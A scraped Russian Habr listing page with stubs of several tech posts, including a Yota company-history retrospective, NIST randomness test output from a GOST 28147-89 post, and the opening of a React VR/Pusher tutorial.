


|
|
«Важно расставлять приоритеты»: о тестировании в Сбербанк-Технологиях |

|
Метки: author phillennium тестирование веб-сервисов тестирование it-систем блог компании jug.ru group сбербанк-технологии тестирование гейзенбаг |
30+ онлайн ресурсов для изучения программирования в 2017 |

























Только зарегистрированные пользователи могут участвовать в опросе. Войдите, пожалуйста.
|
Метки: author zarytskiy программирование обучение обучение программированию учебный процесс учебный процесс в it обучение онлайн |
NetApp HCI - гиперконвергентная система нового поколения для работы с данными |







|
Метки: author Orest_ua хранилища данных хранение данных серверная оптимизация it- инфраструктура блог компании мук netapp гиперконвергенция схд |
[Перевод - recovery mode ] Задание для дизайнеров от Google: почему большинство решений не годятся |





«Для осмысленного ответа недостаточно данных» — Айзек Азимов
|
Метки: author elder_cat интерфейсы графический дизайн блог компании everyday tools google трудоустройство |
Ретроспектива. 10 лет Yota и 10 любопытных фактов о компании |
В этом году Yota исполнилось десять лет. За это время чего только не было: компания первой вышла на российский рынок с LTE, успела запустить и закрыть сети WiMAX, сделала доступным безлимитный 4G-интернет для 78 регионов, впервые использовала дроны для доставки SIM-карт и работала с космическими материалами при создании аксессуаров. В общем, мы собрали 10 самых интересных фактов о компании по случаю юбилея и перезапустили блог на Geektimes. Снова здравствуйте!
2007. Три сотрудника и все в кедах
Формально история Yota началась в 2006 году, когда Денис Свердлов и Сергей Адоньев заинтересовались возможностью создания интернет-оператора. Тогда в качестве технологии выбрали новейшую на тот момент WiMAX. Широкополосный мобильный доступ в интернет практически не был представлен в России, можно было первыми выйти на этот рынок.
2008. Логотип в виде перевернутого человечка
Стартап быстро набрал силу, и спустя год Yota первая запустила в тестовую эксплуатацию сеть беспроводного широкополосного доступа по технологии Mobile WiMAX в Москве и Санкт-Петербурге. Всего в двух городах установили 150 базовых станций, работающих в диапазоне 2,5 — 2,7 ГГц. Скорость доступа позволяла смотреть на разных пользовательских устройствах кино в высоком разрешении с доступной абонентской платой: тариф Yota Макс стоил 1400 рублей в месяц, Yota Мини – 900 рублей.
 )
)
В ноябре HTC представили первый в мире полноценный WiMAX-коммуникатор HTC MAX 4G, который был создан по нашему заказу специально для России. Устройство позволяло работать в WiMAX сети Yota, предоставляя доступ ко всем предустановленным сервисам Yota: Yota ТВ, Yota видео, Yota музыка. Приобрести смартфон можно было за 28900 рублей.
 )
)
 )
)
К тому времени в компании трудилось уже около 400 человек. И тогда же в лондонском агентстве “300 Millions” создали логотип для Yota — перевёрнутого человечка, который используется до сих пор. Он отражает ключевые характеристики бренда — оригинальность, радость и свобода действий.
2009. Первые успехи и выход на самоокупаемость
Мы активно расширяем свою сеть. В 2009 году Yota стала доступна жителям Уфы, Краснодара и Сочи, а также добралась до столицы Никарагуа и вышла на рынок соседней Белоруссии. Было расширено покрытие сети в двух российских столицах — Москве и Санкт-Петербурге. В результате по итогам октября 2009 года компания впервые вышла на самоокупаемость, заработав $6 млн, а в декабре нашими услугами пользовались уже 250 000 человек. Этот результат оценил и президент Дмитрий Медведев, вручив разработчикам Yota гран-при премии «Прорыв» на молодежном «Форуме победителей».
В октябре 2009 года мы выпустили мобильный роутер Yota Egg для раздачи интернета по Wi-Fi.
 )
)
2010. Первая сеть стандарта LTE в России
Осенью в Казани Yota запустила первую российскую сеть стандарта LTE, позволяющего обмениваться данными между мобильными устройствами со скоростью до 100 Мбит/с. Сеть была запущена всего на один день, а ее строительство обошлось компании в $20 млн. На тестовых компьютерах во время презентации журналистам удалось получить стабильную скорость скачивания 20 Мбит/с. Подробнее о том, как это было.
Ближе к концу года Yota организовала в Санкт-Петербурге некоммерческий международный фестиваль цифрового интерактивного искусства Yota Space.
2011. Запуск первой коммерческой сети LTE
В сентябре компания получила разрешение Государственной комиссии по радиочастотам (ГКРЧ) на использование ранее выделенного под WiMAX диапазона для запуска сети LTE. Таким образом, компания стала первым оператором LTE в России, а 20 декабря 2011 года состоялся официальный запуск коммерческой сети в Новосибирске. Сеть была полностью готова к совместной эксплуатации несколькими операторами.
Летом 2011 года в продажу поступили две новинки: роутер Yota Many и модем Yota One.
 )
)
2012. $60 млн на запуск новой сети
В феврале Yota объявила о грядущем переходе на новую технологию. Мы приняли решение переключить сети WiMAX на беспроводную передачу данных по технологии LTE. Общее количество базовых станций стандарта LTE превысило существующее число WiMAX-станций в Москве в 1,5 раза, а в Подмосковье — в 10 раз. Общие же инвестиции в запуск новой сети, включая замену абонентского оборудования, составили $60 млн.
 )
)
В ночь с 9 на 10 мая отключили московскую сеть WiMAX — с этого момента Yota официально перешла на более перспективную технологию LTE. На следующий день началась бесплатная замена устройств WiMAX на LTE. Всего было выдано 240 000 устройств, что составило 80% активной клиентской базы. За пять месяцев после коммерческого запуска LTE компания набрала около 600 000 активных пользователей.
 )
)
В октябре 2012 года Yota представила первую коммерческую сеть мобильной связи на основе технологии LTE-Advanced. Эта сеть состояла из 11 базовых станций. LTE-A обеспечивает скорость передачи данных до 300 Мб/сек., и сегодня эта технология доступна жителям Москвы и Санкт-Петербурга.
2013. Слияния и поглощения
В 2013 году сеть Yota охватила 26 городов России.
А главным событием года стала продажа «МегаФону» 100% акций компании «Скартел», владеющей брендом Yota. Таким образом, в ноябре 2013 года компания ООО "Йота" присоединилась к ООО "Скартел”, а общая стоимость компаний составила более $1 млрд.
2014. Четвертый мобильный оператор
В 2014 в жизни компании наступил новый важный этап. Помимо мобильного 4G-интернета, мы начали предоставлять услуги голосовой связи, став четвёртым федеральным оператором с префиксом +7-999. На момент запуска количество предзаказов SIM-карт превысило 150 тысяч. В августе 2014 мы начали выдавать наши SIM-карты для смартфонов в шести регионах: Москве и Московской области, Санкт-Петербурге и Ленинградской области, Приморском крае, Хабаровском крае, Владимирской и Тульской областях.
 )
)
 )
)
Компания расширяет присутствие в регионах: сотовая связь Yota доступна уже в 52 регионах страны, безлимитный 4G-интернет – в 34 городах России.
2015. Инновационные способы доставки SIM-карт
Компания растет и развивается. SIM-карты Yota для смартфонов и планшетов можно приобрести уже в 71 регионе, а модемы и роутеры — в 66.
В сентябре 2015 года мы провели эксперимент, освоив альтернативный способ доставки товаров — организовали первую в мире доставку SIM-карт беспилотниками. За один месяц дроны прилетели к 964 клиентам Yota. Акция действовала только в Москве: чтобы получить SIM-карту Yota необычным способом, нужно было просто прийти к любому Yotaport с паспортом и заполнить договор. Для клиентов Yota доставка была бесплатной. За время эксперимента дроны пролетели 578 км, и это вышло дешевле курьерской доставки.
 )
)
 )
)
2016. Космические технологии для повседневных вещей
В 2016 году Yota первая в мире предложила своим клиентам бесплатное общение в зарубежном роуминге. Пользователи Yota могут переписываться в пяти самых популярных мессенджерах — WhatsApp, Viber, Telegram, Facebook Messеnger, iMessage даже при нулевом балансе.
В марте 2016 года вышло первое официальное мобильное приложение Yota для пользователей Windows Phone и Windows 10 Mobile. Как это было: в качестве эксперимента двое молодых программистов из Новосибирска написали неофициальный клиент, а после предложения присоединиться к команде переехали в Санкт-Петербург, и написали новое, официальное приложение.
В мае Yota запустила новый продукт для юридических лиц: безлимитный интернет и звонки в сети Yota за 0 рублей.
 )
)
2017. Yota сегодня
Спустя 10 лет с момента основания компании, её штат увеличился с трех до 1200 сотрудников. К офисам в Санкт-Петербурге и Москве добавилось шесть крупных региональных офисов, а также 35 мини-офисов по всей России. Купить SIM-карты Yota для смартфонов и планшетов можно в 81 регионе России, а для модемного продукта безлимитный 4G-интернет доступен в 78 регионах.
И после долгого молчания мы снова запускаем наш блог на Хабре. Подписывайтесь, будет интересно.
 )
)
|
Метки: author Yota4All блог компании yota история компании юбилей |
Третье пришествие ГОСТ 28147-89 или «Русская рулетка» |
------------------------------------------------------------------------------
RESULTS FOR THE UNIFORMITY OF P-VALUES AND THE PROPORTION OF PASSING SEQUENCES
------------------------------------------------------------------------------
generator is
------------------------------------------------------------------------------
C1 C2 C3 C4 C5 C6 C7 C8 C9 C10 P-VALUE PROPORTION STATISTICAL TEST
------------------------------------------------------------------------------
6 12 15 10 9 14 4 5 11 14 0.122325 100/100 Frequency
5 6 15 12 11 13 9 9 11 9 0.494392 98/100 BlockFrequency
5 12 12 14 10 7 11 10 9 10 0.739918 100/100 CumulativeSums
6 9 14 11 10 13 8 7 14 8 0.574903 100/100 CumulativeSums
11 10 7 10 6 9 20 8 11 8 0.137282 100/100 Runs
12 11 6 8 12 12 10 13 6 10 0.759756 100/100 LongestRun
10 12 7 7 9 14 13 8 12 8 0.739918 98/100 Rank
16 10 9 5 8 10 7 12 10 13 0.455937 99/100 FFT
7 15 8 10 6 14 10 9 11 10 0.616305 100/100 NonOverlappingTemplate
9 10 10 11 13 9 6 11 8 13 0.897763 99/100 NonOverlappingTemplate
6 11 8 12 9 11 12 13 9 9 0.897763 100/100 NonOverlappingTemplate
8 6 5 12 10 12 9 16 12 10 0.401199 98/100 NonOverlappingTemplate
10 8 5 8 12 15 6 13 15 8 0.236810 100/100 NonOverlappingTemplate
11 9 6 12 6 8 13 7 12 16 0.350485 98/100 NonOverlappingTemplate
10 6 7 9 11 8 7 13 15 14 0.437274 97/100 NonOverlappingTemplate
8 6 7 17 13 12 11 9 8 9 0.366918 100/100 NonOverlappingTemplate
10 7 9 9 10 11 5 12 17 10 0.437274 99/100 NonOverlappingTemplate
7 8 13 7 17 6 8 11 6 17 0.055361 98/100 NonOverlappingTemplate
13 12 5 11 16 7 9 8 8 11 0.401199 99/100 NonOverlappingTemplate
12 8 10 8 14 5 7 13 13 10 0.534146 100/100 NonOverlappingTemplate
13 5 14 9 13 6 8 9 11 12 0.474986 99/100 NonOverlappingTemplate
11 9 9 10 11 7 7 15 11 10 0.851383 97/100 NonOverlappingTemplate
15 9 8 12 9 10 7 11 8 11 0.834308 98/100 NonOverlappingTemplate
10 13 6 10 13 7 8 11 10 12 0.816537 99/100 NonOverlappingTemplate
9 8 13 7 12 16 10 9 6 10 0.534146 98/100 NonOverlappingTemplate
14 14 7 13 6 8 10 6 10 12 0.437274 99/100 NonOverlappingTemplate
14 7 17 12 6 11 6 13 6 8 0.122325 98/100 NonOverlappingTemplate
13 8 10 5 12 11 9 6 10 16 0.383827 99/100 NonOverlappingTemplate
7 14 8 6 16 13 13 7 7 9 0.224821 97/100 NonOverlappingTemplate
9 10 11 13 7 9 10 15 9 7 0.779188 98/100 NonOverlappingTemplate
13 11 12 8 13 12 7 11 7 6 0.678686 99/100 NonOverlappingTemplate
8 13 12 4 9 10 8 16 13 7 0.262249 98/100 NonOverlappingTemplate
8 8 7 13 13 7 12 7 11 14 0.595549 99/100 NonOverlappingTemplate
15 13 12 5 10 7 7 9 13 9 0.419021 99/100 NonOverlappingTemplate
6 10 18 15 6 12 9 7 9 8 0.122325 100/100 NonOverlappingTemplate
11 12 10 10 8 9 7 11 10 12 0.983453 99/100 NonOverlappingTemplate
11 8 12 9 10 7 15 11 9 8 0.834308 100/100 NonOverlappingTemplate
12 7 10 6 10 13 4 10 18 10 0.129620 99/100 NonOverlappingTemplate
17 11 11 13 10 4 9 9 10 6 0.249284 98/100 NonOverlappingTemplate
9 7 14 16 12 10 9 7 7 9 0.474986 100/100 NonOverlappingTemplate
13 6 8 13 13 10 12 11 5 9 0.554420 100/100 NonOverlappingTemplate
8 12 11 8 12 14 8 11 8 8 0.867692 99/100 NonOverlappingTemplate
12 13 11 6 11 9 8 9 12 9 0.897763 99/100 NonOverlappingTemplate
10 10 13 10 5 8 10 8 10 16 0.554420 99/100 NonOverlappingTemplate
6 8 7 11 8 7 13 12 10 18 0.213309 100/100 NonOverlappingTemplate
12 9 12 9 11 6 11 11 12 7 0.897763 97/100 NonOverlappingTemplate
12 11 11 9 6 6 10 7 10 18 0.262249 99/100 NonOverlappingTemplate
6 9 12 8 7 13 10 12 11 12 0.816537 100/100 NonOverlappingTemplate
9 8 11 15 4 8 16 5 11 13 0.115387 100/100 NonOverlappingTemplate
12 6 8 14 7 16 9 10 8 10 0.437274 98/100 NonOverlappingTemplate
14 10 10 7 5 14 8 11 8 13 0.494392 98/100 NonOverlappingTemplate
14 6 7 11 10 10 14 9 7 12 0.616305 98/100 NonOverlappingTemplate
10 9 13 12 11 7 12 10 5 11 0.798139 100/100 NonOverlappingTemplate
17 10 15 7 9 8 6 12 11 5 0.145326 98/100 NonOverlappingTemplate
13 10 9 7 6 18 14 11 6 6 0.096578 97/100 NonOverlappingTemplate
11 8 7 10 7 13 15 12 7 10 0.637119 99/100 NonOverlappingTemplate
9 7 12 7 16 8 13 8 10 10 0.574903 97/100 NonOverlappingTemplate
9 12 14 13 4 8 7 11 11 11 0.514124 99/100 NonOverlappingTemplate
9 8 6 3 11 10 17 16 11 9 0.071177 100/100 NonOverlappingTemplate
6 11 9 12 14 9 5 13 11 10 0.595549 100/100 NonOverlappingTemplate
8 11 14 11 12 9 8 8 11 8 0.911413 99/100 NonOverlappingTemplate
15 10 10 10 5 9 10 12 9 10 0.779188 99/100 NonOverlappingTemplate
13 11 12 11 8 9 9 10 9 8 0.978072 99/100 NonOverlappingTemplate
9 12 11 8 11 9 9 11 13 7 0.955835 99/100 NonOverlappingTemplate
14 13 11 14 4 10 10 8 8 8 0.437274 99/100 NonOverlappingTemplate
10 9 17 15 9 6 12 11 4 7 0.115387 99/100 NonOverlappingTemplate
8 8 15 10 9 9 11 10 10 10 0.935716 99/100 NonOverlappingTemplate
8 8 13 11 10 3 9 7 14 17 0.115387 100/100 NonOverlappingTemplate
10 8 10 8 6 13 9 15 10 11 0.739918 99/100 NonOverlappingTemplate
10 11 8 5 8 5 13 11 12 17 0.202268 99/100 NonOverlappingTemplate
12 8 19 6 16 8 6 7 10 8 0.042808 96/100 NonOverlappingTemplate
3 11 12 13 6 7 16 12 11 9 0.162606 100/100 NonOverlappingTemplate
15 11 7 10 12 8 8 5 14 10 0.455937 98/100 NonOverlappingTemplate
5 11 12 10 11 13 13 12 8 5 0.514124 100/100 NonOverlappingTemplate
12 9 10 4 10 7 7 14 14 13 0.350485 99/100 NonOverlappingTemplate
10 7 11 15 10 6 11 9 12 9 0.759756 99/100 NonOverlappingTemplate
9 17 6 13 6 13 10 12 5 9 0.162606 100/100 NonOverlappingTemplate
11 10 4 13 7 7 15 17 10 6 0.080519 97/100 NonOverlappingTemplate
13 11 15 7 9 8 11 10 4 12 0.437274 100/100 NonOverlappingTemplate
9 13 10 10 4 9 13 11 13 8 0.637119 100/100 NonOverlappingTemplate
14 7 6 7 8 10 11 10 14 13 0.534146 100/100 NonOverlappingTemplate
11 13 10 6 10 11 11 7 12 9 0.897763 99/100 NonOverlappingTemplate
7 15 8 10 6 14 10 9 11 10 0.616305 100/100 NonOverlappingTemplate
11 9 9 6 13 10 8 7 12 15 0.637119 98/100 NonOverlappingTemplate
16 13 7 9 8 8 14 3 8 14 0.096578 99/100 NonOverlappingTemplate
7 9 9 14 6 9 11 15 6 14 0.334538 100/100 NonOverlappingTemplate
14 8 13 12 12 11 5 8 5 12 0.383827 99/100 NonOverlappingTemplate
12 6 11 5 11 13 11 11 9 11 0.739918 100/100 NonOverlappingTemplate
13 10 7 10 1 3 13 16 14 13 0.009535 98/100 NonOverlappingTemplate
6 6 15 10 13 6 3 16 16 9 0.015598 99/100 NonOverlappingTemplate
12 17 13 11 6 8 9 6 11 7 0.275709 100/100 NonOverlappingTemplate
11 10 7 8 13 8 12 15 8 8 0.699313 100/100 NonOverlappingTemplate
13 9 15 11 9 7 16 4 6 10 0.145326 99/100 NonOverlappingTemplate
6 13 14 8 6 9 12 10 14 8 0.474986 100/100 NonOverlappingTemplate
13 13 15 9 9 8 9 5 10 9 0.574903 100/100 NonOverlappingTemplate
13 10 16 7 6 9 13 7 8 11 0.401199 99/100 NonOverlappingTemplate
6 14 12 10 12 10 9 8 8 11 0.834308 100/100 NonOverlappingTemplate
14 13 6 8 10 5 15 10 7 12 0.289667 99/100 NonOverlappingTemplate
9 6 11 14 14 8 6 12 10 10 0.595549 100/100 NonOverlappingTemplate
12 13 12 13 9 12 6 3 9 11 0.366918 99/100 NonOverlappingTemplate
7 11 7 12 6 10 10 8 12 17 0.383827 100/100 NonOverlappingTemplate
11 8 9 11 18 7 9 5 9 13 0.236810 99/100 NonOverlappingTemplate
12 11 12 9 12 3 7 10 15 9 0.366918 100/100 NonOverlappingTemplate
15 8 8 8 10 11 9 11 8 12 0.851383 97/100 NonOverlappingTemplate
10 13 9 7 10 11 10 12 10 8 0.971699 100/100 NonOverlappingTemplate
10 9 10 12 11 9 15 6 12 6 0.657933 99/100 NonOverlappingTemplate
13 15 10 11 15 6 8 7 7 8 0.334538 100/100 NonOverlappingTemplate
7 13 16 7 9 9 11 6 14 8 0.334538 99/100 NonOverlappingTemplate
9 4 11 9 13 9 7 12 11 15 0.455937 100/100 NonOverlappingTemplate
16 7 12 7 9 12 13 7 6 11 0.366918 97/100 NonOverlappingTemplate
13 15 12 8 6 8 9 7 10 12 0.574903 98/100 NonOverlappingTemplate
10 8 14 9 14 5 14 10 8 8 0.474986 99/100 NonOverlappingTemplate
10 12 9 6 9 14 14 9 7 10 0.699313 99/100 NonOverlappingTemplate
11 7 7 9 13 4 13 13 17 6 0.096578 99/100 NonOverlappingTemplate
14 9 8 8 10 7 11 13 12 8 0.816537 98/100 NonOverlappingTemplate
8 8 8 8 13 8 11 14 14 8 0.678686 99/100 NonOverlappingTemplate
14 10 13 11 8 9 11 9 8 7 0.867692 98/100 NonOverlappingTemplate
10 8 11 12 8 12 15 11 5 8 0.616305 97/100 NonOverlappingTemplate
10 13 7 10 10 12 9 10 13 6 0.851383 99/100 NonOverlappingTemplate
10 11 10 8 7 8 11 9 15 11 0.867692 99/100 NonOverlappingTemplate
11 10 8 15 9 4 8 9 16 10 0.289667 98/100 NonOverlappingTemplate
8 18 10 8 11 10 9 7 12 7 0.383827 98/100 NonOverlappingTemplate
4 21 14 10 10 7 6 8 9 11 0.015598 100/100 NonOverlappingTemplate
10 7 9 10 8 9 11 16 10 10 0.816537 99/100 NonOverlappingTemplate
7 11 18 9 5 9 7 10 7 17 0.051942 100/100 NonOverlappingTemplate
16 9 11 6 8 6 7 13 11 13 0.334538 98/100 NonOverlappingTemplate
4 11 9 17 9 8 10 11 10 11 0.401199 100/100 NonOverlappingTemplate
10 5 18 15 13 9 11 9 6 4 0.037566 98/100 NonOverlappingTemplate
12 6 13 13 10 12 9 10 4 11 0.534146 99/100 NonOverlappingTemplate
13 8 9 5 4 15 13 13 8 12 0.181557 100/100 NonOverlappingTemplate
17 9 9 7 9 14 8 12 9 6 0.334538 97/100 NonOverlappingTemplate
7 11 14 5 9 15 10 10 14 5 0.224821 100/100 NonOverlappingTemplate
12 9 15 9 10 7 10 10 8 10 0.883171 99/100 NonOverlappingTemplate
10 13 8 7 8 6 12 10 17 9 0.383827 98/100 NonOverlappingTemplate
6 15 9 15 5 10 13 9 5 13 0.137282 100/100 NonOverlappingTemplate
11 12 8 9 8 15 10 10 7 10 0.851383 99/100 NonOverlappingTemplate
7 9 8 6 7 17 13 11 11 11 0.350485 100/100 NonOverlappingTemplate
13 7 8 12 10 9 8 10 7 16 0.574903 97/100 NonOverlappingTemplate
12 6 9 9 6 10 11 14 12 11 0.739918 100/100 NonOverlappingTemplate
8 10 16 12 9 5 11 10 7 12 0.494392 100/100 NonOverlappingTemplate
10 8 13 7 6 9 12 6 16 13 0.319084 99/100 NonOverlappingTemplate
9 14 12 9 6 5 10 10 10 15 0.455937 99/100 NonOverlappingTemplate
14 7 9 15 12 7 9 4 9 14 0.224821 99/100 NonOverlappingTemplate
11 13 11 6 12 7 14 10 9 7 0.678686 100/100 NonOverlappingTemplate
15 5 9 6 6 8 13 7 10 21 0.007160 98/100 NonOverlappingTemplate
10 12 12 6 9 7 13 11 6 14 0.574903 100/100 NonOverlappingTemplate
14 8 14 7 10 13 9 4 10 11 0.419021 98/100 NonOverlappingTemplate
7 8 12 8 6 12 14 11 9 13 0.657933 98/100 NonOverlappingTemplate
10 13 13 10 9 8 6 7 12 12 0.779188 99/100 NonOverlappingTemplate
9 13 9 8 11 14 7 9 9 11 0.883171 100/100 NonOverlappingTemplate
14 4 6 17 9 11 9 9 11 10 0.202268 99/100 NonOverlappingTemplate
9 9 11 7 10 13 11 13 6 11 0.851383 99/100 NonOverlappingTemplate
10 11 6 7 18 11 10 7 16 4 0.045675 99/100 NonOverlappingTemplate
7 7 8 15 9 8 11 13 7 15 0.383827 99/100 NonOverlappingTemplate
7 14 12 11 5 11 11 12 6 11 0.554420 99/100 NonOverlappingTemplate
11 13 10 6 10 12 10 7 12 9 0.883171 99/100 NonOverlappingTemplate
6 7 7 10 9 17 12 14 5 13 0.129620 99/100 OverlappingTemplate
8 15 14 11 9 9 11 9 7 7 0.657933 98/100 Universal
20 8 8 8 9 5 7 10 15 10 0.045675 99/100 ApproximateEntropy
4 6 4 9 3 10 10 7 7 6 0.350485 66/66 RandomExcursions
11 10 5 2 6 9 6 3 6 8 0.148094 64/66 RandomExcursions
7 13 3 5 7 5 6 6 11 3 0.066882 66/66 RandomExcursions
3 9 5 8 12 7 7 5 4 6 0.275709 66/66 RandomExcursions
11 7 8 7 9 6 4 3 8 3 0.275709 63/66 RandomExcursions
7 6 15 5 9 3 5 2 4 10 0.006196 66/66 RandomExcursions
3 6 4 12 7 7 6 6 9 6 0.350485 66/66 RandomExcursions
8 2 9 5 8 9 2 11 5 7 0.110952 66/66 RandomExcursions
8 2 6 8 8 7 8 6 7 6 0.772760 65/66 RandomExcursionsVariant
7 5 8 3 5 10 5 6 11 6 0.378138 65/66 RandomExcursionsVariant
4 10 5 4 8 9 3 9 10 4 0.178278 65/66 RandomExcursionsVariant
7 7 3 4 9 10 8 6 6 6 0.602458 66/66 RandomExcursionsVariant
4 5 6 9 7 4 6 9 10 6 0.602458 66/66 RandomExcursionsVariant
8 2 7 6 7 6 8 9 8 5 0.671779 65/66 RandomExcursionsVariant
6 5 7 3 5 9 7 10 6 8 0.637119 65/66 RandomExcursionsVariant
6 5 7 4 5 8 8 8 9 6 0.862344 66/66 RandomExcursionsVariant
9 8 6 8 12 4 2 4 8 5 0.134686 64/66 RandomExcursionsVariant
8 6 5 5 8 6 7 7 7 7 0.985035 65/66 RandomExcursionsVariant
6 6 6 7 5 5 9 8 8 6 0.949602 65/66 RandomExcursionsVariant
5 8 6 7 5 2 13 4 5 11 0.048716 66/66 RandomExcursionsVariant
5 6 7 7 2 5 9 11 9 5 0.299251 66/66 RandomExcursionsVariant
6 6 5 3 5 6 13 7 7 8 0.275709 66/66 RandomExcursionsVariant
7 3 5 5 5 10 8 8 6 9 0.568055 65/66 RandomExcursionsVariant
5 5 6 1 9 7 11 8 9 5 0.178278 66/66 RandomExcursionsVariant
5 3 6 3 6 7 11 5 11 9 0.148094 66/66 RandomExcursionsVariant
5 4 2 4 8 12 4 7 11 9 0.043745 65/66 RandomExcursionsVariant
11 13 8 9 5 10 13 14 9 8 0.637119 100/100 Serial
11 13 5 9 11 14 8 8 9 12 0.678686 100/100 Serial
9 8 12 14 6 9 10 8 11 13 0.779188 98/100 LinearComplexity
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
The minimum pass rate for each statistical test with the exception of the
random excursion (variant) test is approximately = 96 for a
sample size = 100 binary sequences.
The minimum pass rate for the random excursion (variant) test
is approximately = 62 for a sample size = 66 binary sequences.
For further guidelines construct a probability table using the MAPLE program
provided in the addendum section of the documentation.
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -

Только зарегистрированные пользователи могут участвовать в опросе. Войдите, пожалуйста.
|
|
[Перевод] Создание React VR-приложения, работающего в реальном времени |

Библиотека React VR позволяет писать для веба приложения виртуальной реальности с использованием JavaScript и React поверх WebVR API. Эта спецификация поддерживается последними (в некоторых случаях — экспериментальными) версиями браузеров Chrome, Firefox и Edge. И для этого вам не нужны очки VR.
WebVR Experiments — это сайт-витрина, демонстрирующий возможности WebVR. Моё внимание привлёк проект The Musical Forest, созданный замечательным человеком из Google Creative Lab, который использовал A-Frame, веб-фреймворк для WebVR, разработанный командой Mozilla VR.
В Musical Forest благодаря WebSockets пользователи могут в реальном времени играть вместе музыку, нажимая на геометрические фигуры. Но из-за имеющихся возможностей и используемых технологий приложение получилось достаточно сложным (исходный код). Так почему бы не создать аналогичное приложение, работающее в реальном времени, на React VR с многопользовательской поддержкой на базе Pusher?
Вот как выглядит React VR/Pusher-версия:
Пользователь может ввести в URL идентификатор канала. При нажатии на трёхмерную фигуру проигрывается звук и публикуется Pusher-событие, которые получают другие пользователи в том же канале, и слышат тот же звук.
Для публикации событий возьмём Node.js-бэкенд, поэтому вам нужно иметь какой-то опыт работы с JavaScript и React. Если вы плохо знакомы с React VR и используемыми в VR концепциями, то для начала изучите этот материал.
Ссылки на скачивание (чтобы просто попробовать):
React VR-проект.
Node.js-бэкенд.
Начнём с установки (или обновления) инструмента React VR CLI:
npm install -g react-vr-cliСоздадим новый React VR-проект:
react-vr init musical-exp-react-vr-pusherИдём в созданную им директорию и исполняем команду для запуска сервера разработки:
cd musical-exp-react-vr-pusher

npm startВ браузере идём по адресу http://localhost:8081/vr/. Должно появиться такое:

Если вы используете совместимый браузер (вроде Firefox Nightly под Windows), то должны увидеть ещё и кнопку View in VR, позволяющую просматривать приложение в очках VR:
Перейдём к программированию.
Для фона возьмём эквидистантное изображение (equirectangular image). Главной особенностью таких изображений является то, что ширина должна быть ровно вдвое больше высоты. Так что откройте любимый графический редактор и создайте изображение 4096x2048 с градиентной заливкой. Цвет — на ваш вкус.

Внутри директории static_assets в корне приложения создаём новую папку images, и сохраняем туда картинку. Теперь откроем файл index.vr.js и заменим содержимое метода render на:
render() {
return (
);
}Перезагрузим страницу (или активируем горячую перезагрузку), и увидим это:
